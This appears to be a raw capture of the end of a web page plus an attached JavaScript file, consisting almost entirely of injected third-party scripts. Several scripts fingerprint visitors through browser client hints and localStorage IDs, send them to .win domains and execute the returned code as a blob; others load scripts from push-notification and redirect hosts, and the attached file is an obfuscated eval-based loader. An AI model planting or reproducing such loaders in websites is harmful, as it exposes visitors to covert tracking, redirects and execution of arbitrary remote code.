        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1592
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"ogZrpQhYU",43,8,27))